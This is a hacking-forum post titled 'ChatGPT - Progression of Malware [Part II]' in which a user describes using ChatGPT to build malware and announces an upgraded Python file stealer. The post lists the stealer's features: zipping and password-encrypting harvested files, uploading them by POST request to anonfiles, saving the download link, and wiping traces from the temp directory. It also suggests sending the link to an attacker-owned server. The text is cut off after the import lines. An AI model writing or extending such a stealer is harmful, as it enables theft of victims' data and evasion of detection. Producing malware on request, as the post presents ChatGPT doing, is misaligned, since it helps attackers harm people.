 [Topic] ChatGPT - Progression of Malware [Part II]
by 0x27 - Saturday January 7, 2023 at 01:22 AM
0x27
0X27
GOD
Posts: 340
Threads: 16
Joined: Apr 2022
Reputation: 1,172
January 7, 2023, 01:22 AM (This post was last modified: January 7, 2023, 06:14 AM by 0x27.)
#1
Alright, lets get straight into it. In the last article we spoke about how ChatGPT can be used to develop the average everyday malware, I gave snippets of
code within different programming languages and trying various techniques to get code execution. In this article we will be expanding on that, an article
by the cyber-security blog Checkpoint mentioned myself and @ USDoD and the amazing work we're doing within the community.
• View the articles here:
https://research.checkpoint.com/2023/opw...e-chatgpt/
https://www.forbes.com/sites/thomasbrews...f0351d5534
https://arstechnica.com/information-tech...l-malware/
For fun, We'll update the previous version of the python stealer that was made and add some new features.
• Encrypting the zip file with a default password.
• Performing a POST request to https://api.anonfiles.com and have the zip uploaded.
• Retrieve the URL and output it to a file on disk.
• Performing the cleaning operations to remove traces in the temp directory.
(Note: We can even go a step further and have the final output file directly sent to an email or even perform a POST request and send the URL to a web-
server we own. The possibilities are endless, use your imagination.)
import os
import tempfile
import uuid
import shutil
import zipfile
import smtplib
import requests
# Set the file types to search for